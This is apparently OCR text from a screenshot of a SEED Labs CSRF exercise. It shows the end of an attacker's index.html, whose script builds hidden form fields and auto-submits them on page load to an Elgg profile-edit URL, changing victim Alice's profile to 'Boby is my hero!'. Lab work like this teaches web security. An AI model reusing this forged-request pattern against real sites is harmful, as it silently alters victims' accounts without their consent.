 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*index.html (/var/www/CSRF/Attacker) - gedit
En 11:32 PM
Open Save
*post.txt × *index.html × ActionsService.php ×
//The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='__elgg_token' value='D93Cr3KAv3x9rQiU9Zc8Ig'>";
fields += "<input type='hidden' name='__elgg_ts' value='1556745803'>";
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value=''>";
fields += "<input type='hidden' name='accesslevel[description]'value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]'value='2'>";
fields += "<input type='hidden' name='interests' value=''>";
fields += "<input type='hidden' name='accesslevel[interests]'value='2'>";
fields += "<input type='hidden' name='skills' value=''>";
fields += "<input type='hidden' name='accesslevel[skills]'value='2'>";
fields += "<input type='hidden' name='contactemail' value=''>";
fields += "<input type='hidden' name='accesslevel[contactemail]'value='2'>";
fields += "<input type='hidden' name='phone' value=''>";
fields += "<input type='hidden' name='accesslevel[phone]'value='2'>";
fields += "<input type='hidden' name='mobile' value=''>";
fields += "<input type='hidden' name='accesslevel[mobile]'value='2'>";
fields += "<input type='hidden' name='website' value=''>";
fields += "<input type='hidden' name='accesslevel[website]'value='2'>";
fields += "<input type='hidden' name='twitter' value=''>";
fields += "<input type='hidden' name='accesslevel[twitter]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var url = "http://www.csrflabelgg.com/action/profile/edit";
post(url, fields);
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
HTML Tab Width: 8 Ln 70, Col 49 INS
Right Ctrl